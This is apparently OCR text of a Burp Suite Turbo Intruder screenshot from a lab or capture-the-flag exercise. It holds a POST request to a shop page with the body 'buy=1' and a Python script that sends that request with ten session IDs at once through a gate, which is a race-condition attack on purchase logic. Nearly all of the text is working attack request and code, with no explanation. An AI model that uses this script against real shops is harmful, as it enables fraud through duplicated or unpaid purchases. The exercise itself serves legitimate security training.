 Turbo Intruder - 159.65.63.153
Pretty Raw Hex \n
1 POST /shop.php HTTP/1.1
2 Host: 159.65.63.153:31431
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 5
9 Origin: http://159.65.63.153:31431
10 DNT: 1
11 Connection: close
12 Referer: http://159.65.63.153:31431/shop.php
13 Cookie: PHPSESSID=%s
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 buy=1
Search... 0 matches
examples/race.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2     engine = RequestEngine(endpoint=target.endpoint,
3                            concurrentConnections=30,
4                            requestsPerConnection=100,
5                            pipeline=False
6                            )
7
8     # the 'gate' argument blocks the final byte of each request until openGate is invoked
9     for sess in ["d4op2eik5tj1tr9k1m3n0e9u46", "b9j7dqeeqkvksqnlfrfr2p4ess", "ofva3tc5ac7t4vvtbr3fe3lfnu", "uobr722pmc5eo6iv66b101qrv6",
10                 "jvdjve07ah6p569i7kiiu1lini", "1075umvid42uh9ci93cq673nr1", "nqqshn3o4l5sn7i2lmjprspibl", "0hibr9uue7ud89j6pqo93uthut",
11                 "76mdseshfdl639g26amelkcvhd","ot5ca9mdgl5euenshe9o9g8dql"]:
12         engine.queue(target.req, sess, gate='race1')
13
14     # wait until every 'race1' tagged request is ready
15     # then send the final byte of each request
16     # (this method is non-blocking, just like queue)
17     engine.openGate('race1')
18
19     engine.complete(timeout=60)
20
21
Attack